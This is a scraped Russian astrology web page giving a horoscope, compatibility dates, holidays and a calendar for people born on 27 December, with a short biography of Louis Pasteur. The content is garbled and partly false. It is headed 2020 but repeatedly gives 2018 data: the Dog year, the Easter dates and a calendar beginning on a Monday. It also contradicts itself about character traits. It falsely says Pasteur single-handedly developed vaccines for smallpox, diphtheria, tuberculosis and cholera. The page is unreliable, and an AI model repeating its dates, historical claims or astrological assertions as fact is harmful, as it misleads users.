

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://fortuna-nnov.ru/goroskopy/27-dekabrya-znak-zodiaka-muzhchina.html
body_size: 27246
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><title>РОЖДЕННЫЕ 27 ДЕКАБРЯ</title><link rel="stylesheet" href="https://fortuna-nnov.ru/wp-content/cache/min/1/66706f4ea1b8821ef40943e74456a465.css" data-minify="1" /><meta name="description" content="День Рождения 27 декабря знак зодиака Козерог - гороскоп для тех, у кого День Рождения 27 декабря знак зодиака Козерог" /><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://fortuna-nnov.ru/goroskopy/27-dekabrya-znak-zodiaka-muzhchina.html" /><meta property="article:published_time" content="2020-10-09T08:24:13+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:label1" content="Написано автором"><meta name="twitter:data1" content="forever"> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fortuna-nnov.ru/#website","url":"https://fortuna-nnov.ru/","name":"\u0424\u043e\u0440\u0442\u0443\u043d\u0430","description":"\u041c\u0438\u0440 \u043c\u0430\u0433\u0438\u0438 \u0438 \u043f\u0440\u0435\u0434\u0441\u043a\u0430\u0437\u0430\u043d\u0438\u0439","potentialAction":[{"@type":"SearchAction","target":"https://fortuna-nnov.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://fortuna-nnov.ru/goroskopy/27-dekabrya-znak-zodiaka-muzhchina.html#primaryimage","inLanguage":"ru-RU","url":"https://fortuna-nnov.ru/wp-content/uploads/27-dekabrya-znak-zodiaka-kozerog.jpg","width":400,"height":340,"caption":"27 \u0434\u0435\u043a\u0430\u0431\u0440\u044f \u0437\u043d\u0430\u043a \u0437\u043e\u0434\u0438\u0430\u043a\u0430 \u041a\u043e\u0437\u0435\u0440\u043e\u0433"},{"@type":"WebPage","@id":"https://fortuna-nnov.ru/goroskopy/27-dekabrya-znak-zodiaka-muzhchina.html#webpage","url":"https://fortuna-nnov.ru/goroskopy/27-dekabrya-znak-zodiaka-muzhchina.html","name":"\u0420\u041e\u0416\u0414\u0415\u041d\u041d\u042b\u0415 27 \u0414\u0415\u041a\u0410\u0411\u0420\u042f","isPartOf":{"@id":"https://fortuna-nnov.ru/#website"},"primaryImageOfPage":{"@id":"https://fortuna-nnov.ru/goroskopy/27-dekabrya-znak-zodiaka-muzhchina.html#primaryimage"},"datePublished":"2020-10-09T08:24:13+00:00","dateModified":"2020-10-09T08:24:13+00:00","author":{"@id":"https://fortuna-nnov.ru/#/schema/person/2d952507b2461b073a74a75c7ca53518"},"description":"\u0414\u0435\u043d\u044c \u0420\u043e\u0436\u0434\u0435\u043d\u0438\u044f 27 \u0434\u0435\u043a\u0430\u0431\u0440\u044f \u0437\u043d\u0430\u043a \u0437\u043e\u0434\u0438\u0430\u043a\u0430 \u041a\u043e\u0437\u0435\u0440\u043e\u0433 - \u0433\u043e\u0440\u043e\u0441\u043a\u043e\u043f \u0434\u043b\u044f \u0442\u0435\u0445, \u0443 \u043a\u043e\u0433\u043e \u0414\u0435\u043d\u044c \u0420\u043e\u0436\u0434\u0435\u043d\u0438\u044f 27 \u0434\u0435\u043a\u0430\u0431\u0440\u044f \u0437\u043d\u0430\u043a \u0437\u043e\u0434\u0438\u0430\u043a\u0430 \u041a\u043e\u0437\u0435\u0440\u043e\u0433","breadcrumb":{"@id":"https://fortuna-nnov.ru/goroskopy/27-dekabrya-znak-zodiaka-muzhchina.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://fortuna-nnov.ru/goroskopy/27-dekabrya-znak-zodiaka-muzhchina.html"]}]},{"@type":"BreadcrumbList","@id":"https://fortuna-nnov.ru/goroskopy/27-dekabrya-znak-zodiaka-muzhchina.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://fortuna-nnov.ru/","url":"https://fortuna-nnov.ru/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://fortuna-nnov.ru/goroskopy/27-dekabrya-znak-zodiaka-muzhchina.html","url":"https://fortuna-nnov.ru/goroskopy/27-dekabrya-znak-zodiaka-muzhchina.html","name":"\u0425\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0430 \u043b\u044e\u0434\u0435\u0439 \u0440\u043e\u0434\u0438\u0432\u0448\u0438\u0445\u0441\u044f 27 \u0434\u0435\u043a\u0430\u0431\u0440\u044f 2020 \u0433\u043e\u0434\u0430"}}]},{"@type":"Person","@id":"https://fortuna-nnov.ru/#/schema/person/2d952507b2461b073a74a75c7ca53518","name":"forever","image":{"@type":"ImageObject","@id":"https://fortuna-nnov.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/6bd15d13ef5df64b0fff42d09e7fe13a?s=96&d=mm&r=g","caption":"forever"}}]}</script>  <script>advanced_ads_ready=function(){var fns=[],listener,doc=typeof document==="object"&&document,hack=doc&&doc.documentElement.doScroll,domContentLoaded="DOMContentLoaded",loaded=doc&&(hack?/^loaded|^c/:/^loaded|^i|^c/).test(doc.readyState);if(!loaded&&doc){listener=function(){doc.removeEventListener(domContentLoaded,listener);window.removeEventListener("load",listener);loaded=1;while(listener=fns.shift())listener()};doc.addEventListener(domContentLoaded,listener);window.addEventListener("load",listener)}return function(fn){loaded?setTimeout(fn,0):fns.push(fn)}}();</script><style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style> <script  src='https://fortuna-nnov.ru/wp-content/cache/busting/1/wp-includes/js/jquery/jquery.min-3.5.1.js' id='jquery-core-js'></script> <script type='text/javascript' id='advanced-ads-pro/cache_busting-js-extra'>/* <![CDATA[ */ var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/fortuna-nnov.ru\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]}}; /* ]]> */</script> <script  src='https://fortuna-nnov.ru/wp-content/cache/busting/1/wp-content/plugins/advanced-ads-pro/modules/cache-busting/inc/base.min-2.2.1.js' id='advanced-ads-pro/cache_busting-js' defer></script> <script  src='https://fortuna-nnov.ru/wp-content/cache/busting/1/wp-content/plugins/advanced-ads/public/assets/js/advanced-1.10.7.js' id='advanced-ads-advanced-js-js' defer></script> <script type='text/javascript' id='advanced-ads-responsive-js-extra'>/* <![CDATA[ */ var advanced_ads_responsive = {"reload_on_resize":"0"}; /* ]]> */</script> <script  src='https://fortuna-nnov.ru/wp-content/cache/busting/1/wp-content/plugins/advanced-ads-responsive/public/assets/js/script-1.8.3.js' id='advanced-ads-responsive-js' defer></script> <script type='text/javascript' id='advanced_ads_pro/visitor_conditions-js-extra'>/* <![CDATA[ */ var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"}; /* ]]> */</script> <script  src='https://fortuna-nnov.ru/wp-content/cache/busting/1/wp-content/plugins/advanced-ads-pro/modules/advanced-visitor-conditions/inc/conditions.min-2.2.1.js' id='advanced_ads_pro/visitor_conditions-js' defer></script> <script  src='https://fortuna-nnov.ru/wp-content/cache/busting/1/wp-content/plugins/advanced-ads-pro/modules/click-fraud-protection/assets/js/cfp.min-2.2.1.js' id='advanced-ads-pro/cfp-js' defer></script> <link rel="https://api.w.org/" href="https://fortuna-nnov.ru/wp-json/" /><script async src="//iupgxu.com/cgxl71219vlim0p3y0/8hq687vqu876ypk7wc.php"></script> <script async src="https://allstat-pp.ru/693/5ac249c47fda8e1fced7ede0d0041403714d3c24.js"></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(68146219, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true });</script> <link rel="shortcut icon" type="image/png" href="https://fortuna-nnov.ru/favicon.ico" /><style type="text/css" id="advads-layer-custom-css"></style><style>@media (max-width:991px){.mob-search{display:block;margin-bottom:25px}}@media (min-width:768px){.site-header{background-repeat:no-repeat}}@media (min-width:768px){.site-header{background-position:center center}}.card-slider__category span,.card-slider-container .swiper-pagination-bullet-active,.page-separator,.pagination .current,.pagination a.page-numbers:hover,.entry-content ul>li:before,.btn,.comment-respond .form-submit input,.mob-hamburger span,.page-links__item{background-color:#5a80b1}.spoiler-box,.entry-content ol li:before,.mob-hamburger,.inp:focus,.search-form__text:focus,.entry-content blockquote{border-color:#5a80b1}.entry-content blockquote:before,.spoiler-box__title:after,.sidebar-navigation .menu-item-has-children:after{color:#5a80b1}a,.spanlink,.comment-reply-link,.pseudo-link,.root-pseudo-link{color:#428bca}a:hover,a:focus,a:active,.spanlink:hover,.comment-reply-link:hover,.pseudo-link:hover{color:#e66212}body{color:#333}.site-title,.site-title a{color:#5a80b1}.site-description,.site-description a{color:#666}.main-navigation,.footer-navigation,.main-navigation ul li .sub-menu,.footer-navigation ul li .sub-menu{background-color:#5a80b1}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{color:#fff}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-title,.site-title a{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-description{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.entry-image__title h1,.entry-title,.entry-title a{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}@media (min-width:576px){body{font-size:16px}}@media (min-width:576px){.site-title,.site-title a{font-size:28px}}@media (min-width:576px){.site-description{font-size:16px}}@media (min-width:576px){.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{font-size:16px}}@media (min-width:576px){body{line-height:1.5}}@media (min-width:576px){.site-title,.site-title a{line-height:1.1}}@media (min-width:576px){.main-navigation ul li a,.main-navigation ul li .removed-link,.footer-navigation ul li a,.footer-navigation ul li .removed-link{line-height:1.5}}.scrolltop{background-color:#ccc}.scrolltop:after{color:#fff}.scrolltop{width:50px}.scrolltop{height:50px}.scrolltop:after{content:"\f102"}@media (max-width:767px){.scrolltop{display:none!important}}</style></head><body class="post-template-default single single-post postid-11478 single-format-standard "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a><header id="masthead" class="site-header container" itemscope itemtype="https://schema.org/WPHeader"><div class="site-header-inner "><div class="site-branding"><div class="site-branding-container"><div class="site-title"><a href="https://fortuna-nnov.ru/">Фортуна</a></div><p class="site-description">Мир магии и предсказаний</p></div></div><div class="top-menu"></div><div class="mob-hamburger"><span></span></div><div class="mob-search"><form role="search" method="get" id="searchform_1512" action="https://fortuna-nnov.ru/" class="search-form"> <label class="screen-reader-text" for="s_1512">Поиск: </label> <input type="text" value="" name="s" id="s_1512" class="search-form__text"> <button type="submit" id="searchsubmit_1512" class="search-form__submit"></button></form></div></div></header><nav id="site-navigation" class="main-navigation container"><div class="main-navigation-inner "><div class="menu-glavnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-544"><a href="https://fortuna-nnov.ru/magiya-imeni">Магия имени</a></li><li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-545"><a href="https://fortuna-nnov.ru/koldovstvo">Колдовство</a></li><li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://fortuna-nnov.ru/gadaniya">Гадания</a></li><li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-547"><a href="https://fortuna-nnov.ru/goroskopy">Гороскопы</a></li><li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-548"><a href="https://fortuna-nnov.ru/primety">Приметы</a></li><li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://fortuna-nnov.ru/amulety">Амулеты</a></li><li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-550"><a href="https://fortuna-nnov.ru/son-v-ruku">Сон в руку</a></li><li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://fortuna-nnov.ru/drugoe">Другое</a></li></ul></div></div></nav><div id="content" class="site-content container"><div style="padding:5px;padding-left:40px;"><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></div><div itemscope itemtype="https://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://fortuna-nnov.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://fortuna-nnov.ru/goroskopy" itemprop="item"><span itemprop="name">Гороскопы</span></a><meta itemprop="position" content="1"></span></div><article id="post-11478" class="post-11478 post type-post status-publish format-standard has-post-thumbnail  category-goroskopy"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Характеристика людей родившихся 27 декабря 2020 года</h1><div class="entry-meta"><div id="date">22.02.2020</div> <span class="b-share b-share--small"><span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Ffortuna-nnov.ru%2Fgoroskopy%2F27-dekabrya-znak-zodiaka-muzhchina.html"></span><span class="b-share__ico b-share__fb js-share-link" data-uri="https://facebook.com/sharer.php?u=https%3A%2F%2Ffortuna-nnov.ru%2Fgoroskopy%2F27-dekabrya-znak-zodiaka-muzhchina.html"></span><span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A5%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B0+%D0%BB%D1%8E%D0%B4%D0%B5%D0%B9+%D1%80%D0%BE%D0%B4%D0%B8%D0%B2%D1%88%D0%B8%D1%85%D1%81%D1%8F+27+%D0%B4%D0%B5%D0%BA%D0%B0%D0%B1%D1%80%D1%8F+2020+%D0%B3%D0%BE%D0%B4%D0%B0&url=https%3A%2F%2Ffortuna-nnov.ru%2Fgoroskopy%2F27-dekabrya-znak-zodiaka-muzhchina.html"></span><span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Ffortuna-nnov.ru%2Fgoroskopy%2F27-dekabrya-znak-zodiaka-muzhchina.html"></span><span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Ffortuna-nnov.ru%2Fgoroskopy%2F27-dekabrya-znak-zodiaka-muzhchina.html"></span><span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A5%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B0+%D0%BB%D1%8E%D0%B4%D0%B5%D0%B9+%D1%80%D0%BE%D0%B4%D0%B8%D0%B2%D1%88%D0%B8%D1%85%D1%81%D1%8F+27+%D0%B4%D0%B5%D0%BA%D0%B0%D0%B1%D1%80%D1%8F+2020+%D0%B3%D0%BE%D0%B4%D0%B0%20https%3A%2F%2Ffortuna-nnov.ru%2Fgoroskopy%2F27-dekabrya-znak-zodiaka-muzhchina.html"></span><span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A5%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B0+%D0%BB%D1%8E%D0%B4%D0%B5%D0%B9+%D1%80%D0%BE%D0%B4%D0%B8%D0%B2%D1%88%D0%B8%D1%85%D1%81%D1%8F+27+%D0%B4%D0%B5%D0%BA%D0%B0%D0%B1%D1%80%D1%8F+2020+%D0%B3%D0%BE%D0%B4%D0%B0%20https%3A%2F%2Ffortuna-nnov.ru%2Fgoroskopy%2F27-dekabrya-znak-zodiaka-muzhchina.html"></span><span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Ffortuna-nnov.ru%2Fgoroskopy%2F27-dekabrya-znak-zodiaka-muzhchina.html&text=%D0%A5%D0%B0%D1%80%D0%B0%D0%BA%D1%82%D0%B5%D1%80%D0%B8%D1%81%D1%82%D0%B8%D0%BA%D0%B0+%D0%BB%D1%8E%D0%B4%D0%B5%D0%B9+%D1%80%D0%BE%D0%B4%D0%B8%D0%B2%D1%88%D0%B8%D1%85%D1%81%D1%8F+27+%D0%B4%D0%B5%D0%BA%D0%B0%D0%B1%D1%80%D1%8F+2020+%D0%B3%D0%BE%D0%B4%D0%B0"></span></span></div></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><p></p><br> Знаки Зодиака &gt; По годам &gt; По месяцам &gt; Декабрь &gt; 27 Декабря<p>Как правило, знак зодиака Козерог 27 декабря решает посвятить свою жизнь служению высшей цели. Но параллельно он успевает отдавать свою заботу и свет семье, друзьям и обществу. Отлично разбирается в технике и докапывается до мелочей, поэтому применяет это умение с пользой для всех.</p><div id="advads-d7efe820be948a89c204a38f96364cdc"></div><div id="advads-c31436d047d029e099f8d95997eb36bc"></div><h2>Любовный гороскоп</h2><p>Рожденные 27 декабря – романтики. Они нежны и открыты, надежны и преданны. На них всегда можно положиться. Они понимают и принимают человека с другими принципами и взглядами на жизнь. Близким с ними весело и хорошо. Они привязаны к семье и родному дому.</p><p>Такие люди строят счастливые супружеские отношения, потому что редко стремятся к открытому конфликту или настаивают на чем-то. Они плохо переносят одиночество, из-за чего часто впадают в зависимость от второй половинки.</p><div class="epyt-gallery"> <iframe class="lazy lazy-hidden" width="700" height="394"  data-lazy-type="iframe" data-src="https://youtube.com/embed/kPdvb6fsVug?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br><iframe class="lazy lazy-hidden" width="700" height="394"  data-lazy-type="iframe" data-src="https://youtube.com/embed/ooJJkSLXdGc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br><iframe class="lazy lazy-hidden" width="700" height="394"  data-lazy-type="iframe" data-src="https://youtube.com/embed/VQm1nAwfvTs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><div class="epyt-gallery-clear"></div></div><h2>Луи Пастер (1822-1885)</h2><p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"></p><div class="b-r b-r--after-p"><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://fortuna-nnov.ru/goroskopy/sonnik-novye-shtory.html" target="_blank" rel="nofollow" class="ufdc1bbb28b82f25019ee8f0ce657d2fd"><style>.ufdc1bbb28b82f25019ee8f0ce657d2fd{padding:0;margin:0;padding-top:1em!important;padding-bottom:1em!important;width:100%;display:block;font-weight:700;background-color:#eaeaea;border:0!important;border-left:4px solid #27AE60!important;text-decoration:none}.ufdc1bbb28b82f25019ee8f0ce657d2fd:active,.ufdc1bbb28b82f25019ee8f0ce657d2fd:hover{opacity:1;transition:opacity 250ms;webkit-transition:opacity 250ms;text-decoration:none}.ufdc1bbb28b82f25019ee8f0ce657d2fd{transition:background-color 250ms;webkit-transition:background-color 250ms;opacity:1;transition:opacity 250ms;webkit-transition:opacity 250ms}.ufdc1bbb28b82f25019ee8f0ce657d2fd .ctaText{font-weight:700;color:inherit;text-decoration:none;font-size:16px}.ufdc1bbb28b82f25019ee8f0ce657d2fd .postTitle{color:#D35400;text-decoration:underline!important;font-size:16px}.ufdc1bbb28b82f25019ee8f0ce657d2fd:hover .postTitle{text-decoration:underline!important}</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>  <span class="postTitle">к чему снится вешать тюль на окно</span></div></a></div></div><p>Этот человек выдающегося склада ума появился на свет в 1822 году в коммуне французского департамента Доле. Микробиолог и химик, член Французской академии наук. Его работы по оптической асимметрии молекул по оптической симметрии положили начало стереохимии.</p><div id="advads-fde14013e4321283d3b667d844b8aa55"></div><div id="advads-692d4c180c218a652d622e2ef532dd5d"></div><p>Изучал процесс брожения. Изучал самозарождение микробов и опроверг его. В одиночку смог разработать систему вакцинации от таких инфекционных заболеваний как дифтерит, оспа, холера, туберкулез, септицемия.</p><p>Первым сумел доказать, что причиной инфекционных заболеваний являются микробы и бактерии. В честь него назван институт микробиологии (год основания 1888 год) в Париже.</p><p>Пастер стал первым директором в этом учреждении. Это один из величайших ученых, на которого следует равняться человеку науки.</p><h2>Наиболее подходящий партнер для рожденных 27 декабря</h2><p>Для любви и брака лучше всего подходят люди, рожденные в такие дни:</p><div id="advads-227cb3e1e4001295a207e12a616927c9"></div><div id="advads-96cfae400fc38d20a3ccecc8535fc0f6"></div><p><b>Январь:</b></p><p>2, 22, 27<br><b>Февраль:</b><br> 3, 5, 7, 11, 16, 24<br><b>Март:</b><br> 8, 12, 15, 21, 23, 28<br><b>Апрель:</b><br> 2, 5, 17, 20, 27<br><b>Май:</b><br> 3, 18, 23<br><b>Июнь:</b><br> 2, 10, 13<br><b>Июль:</b><br> 25, 26, 28<br><b>Август:</b><br> 8, 11, 23, 31<br><b>Сентябрь:</b><br> 2, 5, 10, 15, 22<br><b>Октябрь:</b><br> 6, 16, 28<br><b>Ноябрь:</b><br> 3, 4, 6, 17, 23, 30<br><b>Декабрь:</b><br> 5, 9, 19, 24, 27, 30</p><h2>Характеристика людей родившихся 27 декабря 2020 года</h2><p>Тут дана точная характеристика людей рожденных 27 декабря 2018 года, событий, праздников и статистические данные этих суток. Полный календарь этого года по месяцам и дням недели.</p><ol><li>Описание — числа 27 декабря 2020 года по календарю</li><li>Характеристика мужчин родившихся в день 27.12.18 года</li><li>Темперамент женщин которые родились в день в этот день недели</li><li>Посмотреть таблицу календарь на 2020 год с днями недели и выходными</li></ol><h3>Истинное понимание — числа календаря 27 декабря.</h3><ul><li>Знак зодиака людей кто появился на свет 27.12.18 года — Козерог (с 23 декабря по 20 января).</li><li>Календарь восточного животного на 2020 год — Собака — Земля — Желтый, до 16 февраля Петух — Огонь — Красный.</li><li>Стихия знака гороскопа Козерогов, которые родились в день 27.12.18г. — Земля.</li><li>Подходящая планета людей родившихся в эту дату – Сатурн.</li><li>Сегодня идет 52 неделя.</li><li>По календарю в этом месяце декабре 31 день.</li><li>Сегодня световой день 27 декабря – 7 часов 02 минуты (данные указаны для широты европейской части России, Украины, Беларуси).</li><li>По календарю сейчас — зима.</li><li>По действующему сейчас календарю — не високосный год.</li><li>Подходящие по гороскопу цвета, для людей рожденных 27 декабря 2018 года — Гранатовый, Голубой и Бледно-фиолетовый.</li><li>Растения подходящие к сочетанию знака гороскопа Козерог и 2018 года по китайскому календарю — Фундук и Каштан.</li><li>Камни – оберегающие талисманы, для людей родившихся сегодня — Гематит, Лабрадор, Шпинель, Андрадит.</li><li>Очень удачные цифры для людей рожденных 27 декабря 18 года &gt; ДВА.</li><li>Очень лучшие дни недели для людей которые были рождены 27 декабря 2020 года — вторник, воскресенье и пятница.</li><li>Основополагающие символы сущности, знака гороскопа Козерогов, родившихся в это число — вычурный и бездарный.</li></ul><h4>Праздники и памятные даты приходящиеся на 27-ое декабря.</h4><ul><li>Россия — День спасателя.</li><li>Киргизия — День сотрудника паспортно-визовой службы.</li><li>Народный праздник Филимонов день — сегодня ведьмы, кикиморы и лешие выходили и пугали людей, стараясь пробраться к ним в дом, погреться от мороза. Перед входом в дом вешали ветки осины и траву полынь.</li><li>День апостола и евангелиста Иоанна у католиков и протестантов.</li><li>Православный Рождественский пост – 30-й день.</li><li>День памяти мчн Филимона, Аполлония, Ариана и Феотиха.</li><li>День памяти мчн Фирса, Левкия и Каллиника.</li></ul><h4>Сегодня справляют православные именины:</h4><ul><li>Филимон, Николай.</li></ul><h5>Даты на которые пришлись религиозные праздники в 2020 году</h5><ul><li>Православный праздник пасхи — 08 апреля.</li><li>Православное вербное воскресение приходится — 01 апреля.</li><li>Православная Святая Троица отмечается — 27 мая.</li><li>Католическая пасха отмечается в этом году — 01 апреля.</li><li>Католический праздник Вознесение Христово (Вознесение Господне) — 10 мая.</li><li>Католический праздник Пятидесятница (Сошествия Святого Духа) — 20 мая.</li><li>Католический праздник День Святой Троицы отмечается в этом году — 27 мая.</li><li>Католический праздник Пресвятое Тело и Кровь Христа — 31 мая.</li><li>Католический праздник Пресвятое Сердце Иисуса — 01 июня.</li><li>Иудейская пасха (Песах) пришлась на — 31 марта.</li><li>Иудейский праздник Шавуот (Пятидесятница) — 19 мая.</li></ul><h3>Какие они мужчины родившиеся в день 27 декабря.</h3><p>Этот человек способен на глубокую привязанность и сильные чувства, но никогда этого не покажет. Если вы не выдерживаете ауру мужчины 27 декабря 2020 г. рождения, рядом с собой, вас просто отсеивают, вы не его человек. Такой расклад вещей очень удобен при устройстве на рабочее место — сразу становится понятно, сработаетесь вы вместе или придется отказываться от профессионала. Он для многих представляет собой тайну и большую загадку — настолько он закрыт и недоступен для общества. Бизнес для них — это огромное поле для самореализации и проявления своих способностей. Мужчина — восточный символ 27 декабря 2020 г. р. – Желтой Земляной Собаки, вполне практичен и имеет рациональный взгляд на вещи.</p><div id="advads-066c5457779ffc050a1a43ad666be7ae"></div><p>Ему нравится быть выше самого себя в прошлом. Это качество располагает к нему представительниц слабого пола. Мужчина 27 декабря 18 г. рождения, – загадка — кажется слишком спокойным, даже равнодушным, временами чересчур ироничным. Но достаточно немного сблизиться с ним, попытаться понять его, чтобы увидеть истинную суть – мечтательного и романтичного. Идеальная женщина для них — сильная, волевая девушка, любящая вести хозяйство и умеющая позаботиться о супруге. Этот человек, готов жертвовать собой ради интересов родных.</p><p>Астрологи вычислили <strong>какие знаки зодиака смогут привлечь удачу</strong> в этом месяце. Персональный гороскоп покажет, что поможет привлечь к Вам богатство и достаток. Бесплатно узнайте ЗДЕСЬ….!</p><p>&amp;.&amp;.</p><h3>Полные данные про тех женщин кто родился сегодня, 27.12.2018 г., восточный год животного.</h3><p>Жена – по <strong>календарю на двадцать седьмого декабря 18г. по месяцам рождения, будет замкнутой и скрытной, склонной к пессимистическим настроениям. Знакомятся Козероги, с большой легкостью как на улицах, в кино, так и на светских мероприятиях, куда заглядывают частенько. Широкие взгляды, стремление к новому отличает их от общей массы. Хорошая мать и замечательная хозяйка – это женщина Козерог 27 декабря 2020 года рождения.</strong></p><div id="advads-6be933c4a5831655aebbff69c089f4d2"></div><div id="advads-d1705a0da629abec17db85bde2c80a42"></div><p>Женщина рожденная 27 декабря 2020 году по гороскопу животных – Собаки, кажется мягкой и милой, нежной и даже иногда наивной. Своих близких людей необходимо ценить, так как это их опора и тыл. Внешний облик у них трудно назвать женственным или мягким. Женщины по календарю на двадцать седьмого декабря 2020 года по месяцам рождения, обладают природным очарованием, которое притягивает представителей противоположного пола. Характер, со стороны может показаться довольно хладнокровный, но на самом деле это чистой воды вранье. Женщины выбирают себе партнёров совершенно противоположного темперамента. Иногда им нужно просто снять розовые очки и трезво взглянуть на жизнь.</p><h3>Календарь — таблица на 2020 год с днями недели</h3><table><tr><td colspan="7"><h4>Таблица календарь на январь 2020 года</h4></td></tr><tr><td><strong>Пн</strong></td><td><strong>Вт</strong></td><td><strong>Ср</strong></td><td><strong>Чт</strong></td><td><strong>Пт</strong></td><td><strong>Сб</strong></td><td><strong>Вс</strong></td></tr><tr><td><b>1</b></td><td><b>2</b></td><td><b>3</b></td><td><b>4</b></td><td><b>5</b></td><td><b>6</b></td><td><b>7</b></td></tr><tr><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td><td><b>13</b></td><td><b>14</b></td></tr><tr><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td><b>20</b></td><td><b>21</b></td></tr><tr><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td><b>27</b></td><td><b>28</b></td></tr><tr><td>29</td><td>30</td><td>31</td></tr></table><table><tr><td colspan="7"><h4>Таблица календарь на февраль 2020 